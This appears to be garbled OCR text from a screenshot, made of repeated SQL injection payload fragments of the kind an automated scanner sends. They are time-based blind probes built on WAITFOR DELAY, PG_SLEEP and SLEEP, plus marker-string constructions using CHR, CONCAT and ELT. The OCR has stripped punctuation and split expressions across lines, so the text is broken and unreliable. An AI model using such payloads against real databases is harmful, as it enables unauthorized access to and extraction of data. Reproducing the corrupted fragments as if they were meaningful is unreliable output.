
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN